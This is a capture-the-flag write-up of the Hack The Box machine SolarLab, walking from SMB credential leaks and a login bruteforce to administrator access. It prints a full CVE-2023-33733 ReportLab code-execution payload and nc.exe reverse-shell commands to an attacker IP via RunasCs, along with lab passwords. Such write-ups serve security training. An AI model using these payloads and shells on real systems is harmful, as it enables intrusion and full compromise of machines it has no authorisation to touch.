
Information Gathering
Rustscan
Rustscan finds HTTP, SMB, and port 6791 running.
┌──(yoon㉿kali)-[~/Documents/htb/solarlab]
└─$ rustscan --addresses 10.10.11.16 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
<snip>
Host is up, received syn-ack (0.35s latency).
Scanned at 2024-05-20 22:47:30 EDT for 3s
PORT STATE SERVICE REASON
80/tcp open http syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
6791/tcp open hnm syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.75 secondsEnumeration
HTTP - TCP 80
After adding solarlab.htb to /etc/hosts, we can access the website:

Scrolling down a bit, we see employee names on the website:

report.solarlab.htb - TCP 6791
When we try to access port 6791 through the web browser, it directs us to report.solarlab.htb:

After adding report.solarlab.htb to /etc/hosts, we can access it.
The website shows a login portal:

SMB - TCP 445
Luckily, we are able to list shares with no login credentials:
smbclient -N -L \\10.10.11.16

/Documents is accessible with no credentials:

Let’s recursively download all the content inside of it:

details-file.xlsx reveals bunch of information including usernames and passwords:

Let’s organize information found:
| Username | Password | |
|---|---|---|
| Alexander.knight@gmail.com | al;ksdhfewoiuh | Alexander.knight@gmail.com |
| KAlexander | dkjafblkjadsfgl | Alexander.knight@gmail.com |
| Alexander.knight@gmail.com | d398sadsknr390 | Claudia.springer@gmail.com |
| blake.byte | ThisCanB3typedeasily1@ | blake@purdue.edu |
| AlexanderK | danenacia9234n | Alexander.knight@gmail.com |
| ClaudiaS | dadsfawe9dafkn | Claudia.springer@gmail.com |
Login Portal Bruteforce
Using the discovered list of usernames and passwords, we can attempt bruteforce attack on report.solarlab.htb.
It seems that Burp Suite bruteforce results either show length of 2403 or 2414:

2403 indicates that the user was not found:

2414 indicates that the user was found but password was wrong:

Since 2403 means the user is not found, let’s filter search only for 2414 and see what users are found to be valid:

It seems that we have valid list of users:
- AlexanderK
- laudiaS
This username is following the convention of Firstname.initial_of_lastname.
Let’s try bruteforcing again by with user Blake Byte added to the list with the username of BlakeB.

We get a valid match → BlakeB:ThisCanB3typedeasily1@
Using the credentials, we can login as BlakeB and we are directed to /dashboard:

ReportHub Enumeration
At report.solarlab.htb, there are four paths:
- /homeOfficeRequest
- /travelApprovalForm
- /leaveRequest
- /trainingRequest
Each of them shows a different but similar form as such:

After filling in the form, clicking on Generate PDF will create a PDF file as such:

Let’s download the PDF and see what platform the website is using to generate PDF:
exiftool output.pdf

report.solarlab.htb is using ReportLab for geerating PDFs.
ReportLab RCE
Goolging for ReportLab vulnerability, it seems that there’s an RCE vulnerability for it:

CVE-2023-33733 will allow us to exploit RCE.
We can use the following payload to execute commands on the target:
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('commands_to_execute') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>""", content)
build_document(doc, content)
In order to spawn a reverse shell, let’s use revshells.com and generate powershell reverse shell payload encoded with Base64:

Now, let’s intercept any of the Generate PDF request through Burp Suite.
We will modifying the part where we indicate training_request:

Now let’s copy paste the payload from revshell.com as such:

Forwarding the request, we get reverse shell connection on our netcat listener as Blake:

Privesc: blake to openfire
net users command shows a user openfire.

This is interesting. We might need to escalate into openfire user before Administrator.
Looking around blake’s home directory, there’s a interesting file named users.db:

users.db reveals bunch of potential credentials:
| Username | Password |
|---|---|
| alexanderk | HotP!fireguard |
| claudias | 007poiuytrewq |
| blakeb | ThisCanB3typedeasily1@ |

RunasCs.exe
RunasCs.exe helps different users to run commands as the specified user.
Let’s upload RunasCs.exe to the target using the command impacket-smbserver share -smb2support $(pwd) and copy \\10.10.14.13\share\RunasCs.exe .:

One of passwords found from users.db was being reused for user openfire and we can execute commands as user openfire using RunaCs.exe:
.\RunasCs.exe openfire HotP!fireguard "whoami"

Now, in order to spawn reverse shell as openfire, let’s upload nc.exe:

Running .\RunasCs.exe openfire HotP!fireguard "C:\tmp\nc.exe 10.10.14.13 1234 -e powershell", we get a reverse shell as openfire on our netcat listener:

Privesc: openfire to administrator
In C:\Progra Files\Openfire, there’s a directory named embedded-db:

Inside embedded-db, there’s openfire.script, and it contains encrypted password along with the decryption key.
Below is the part where it contains the encrypted password:

Below shows the part with decryption key:

Openfire Password Decrypt
Using Openfire_decrypt, we can easily decrypt the password using the password key:

Password is cracked to be ThisPasswordShouldDo!@.
Again, using RunasCs.exe, we can run commands as the administrator:

Similarly, reverse shell can be spawned as the administrator:
./RunasCs.exe administrator ThisPasswordShouldDo!@ "C:\tmp\nc.exe 10.10.14.13 1339 -e powershell"